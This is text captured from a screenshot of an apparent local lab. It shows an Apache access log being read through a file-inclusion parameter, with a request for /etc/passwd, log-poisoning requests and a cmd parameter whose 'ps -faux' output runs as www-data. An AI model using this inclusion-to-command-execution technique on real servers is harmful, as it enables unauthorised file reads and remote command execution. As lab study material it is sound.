 view-source:http://localhost/?file=/var/log/apache2/access.log&cmd=ps -faux
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resou
1 172.17.0.1 - - [23/Jun/2023:07:45:46 -0700] "GET /?file=/etc/passwd HTTP/1.1" 200 3460 "-" "Mozilla/5.0 (Windows NT 10.0
2 172.17.0.1 - - [23/Jun/2023:07:45:46 -0700] "GET /icons/ubuntu-logo.png HTTP/1.1" 200 3607 "http://localhost/?file=/etc/
3 172.17.0.1 - - [23/Jun/2023:07:45:47 -0700] "GET /favicon.ico HTTP/1.1" 404 487 "http://localhost/?file=/etc/passwd" "Mo
4 172.17.0.1 - - [23/Jun/2023:08:35:52 -0700] "GET /?file=/var/log/apache2/access.log HTTP/1.1" 200 485 "-" "Mozilla/5.0 (
5 172.17.0.1 - - [23/Jun/2023:08:36:27 -0700] "GET /?file=loquesea HTTP/1.1" 200 147 "-" "hola"
6 172.17.0.1 - - [23/Jun/2023:08:36:31 -0700] "GET /?file=/var/log/apache2/access.log HTTP/1.1" 200 542 "-" "Mozilla/5.0 (
7 172.17.0.1 - - [23/Jun/2023:09:01:34 -0700] "GET /?file=loquesea HTTP/1.1" 200 147 "-" "www-data
8 "
9 172.17.0.1 - - [23/Jun/2023:09:16:24 -0700] "GET /?file=/var/log/apache2/access.log HTTP/1.1" 200 571 "-" "Mozilla/5.0 (
10 172.17.0.1 - - [23/Jun/2023:09:16:33 -0700] "GET /?file=/var/log/apache2/access.log HTTP/1.1" 200 582 "-" "Mozilla/5.0 (
11 172.17.0.1 - - [23/Jun/2023:09:20:29 -0700] "GET /?file=loquesea HTTP/1.1" 200 147 "-" "USER PID %CPU %MEM VS
12 root 9 0.0 0.0 4624 3844 pts/1 Ss+ 07:23 0:00 bash
13 root 1 0.0 0.0 4492 3832 pts/0 Ss+ 07:23 0:00 /bin/bash
14 root 10640 0.0 0.5 199880 21064 ? Ss 07:41 0:00 /usr/sbin/apache2 -k start
15 www-data 10643 0.0 0.4 200416 16424 ? S 07:41 0:00 \_ /usr/sbin/apache2 -k start
16 www-data 10644 0.0 0.4 200412 18904 ? S 07:41 0:00 \_ /usr/sbin/apache2 -k start
17 www-data 10645 0.0 0.4 200416 16684 ? S 07:41 0:00 \_ /usr/sbin/apache2 -k start
18 www-data 10646 0.0 0.4 200540 19244 ? S 07:41 0:00 \_ /usr/sbin/apache2 -k start
19 www-data 10647 0.0 0.4 200408 16612 ? S 07:41 0:00 \_ /usr/sbin/apache2 -k start
20 www-data 10737 0.0 0.0 2888 972 ? S 09:26 0:00 | \_ sh -c ps -faux
21 www-data 10738 0.0 0.0 7368 3136 ? R 09:26 0:00 | \_ ps -faux
22 www-data 10685 0.0 0.4 200412 18832 ? S 07:45 0:00 \_ /usr/sbin/apache2 -k start
23 root 10674 0.0 0.0 15424 3832 ? Ss 07:41 0:00 sshd: /usr/sbin/sshd [listener] 0 of 10-100 startups
24 "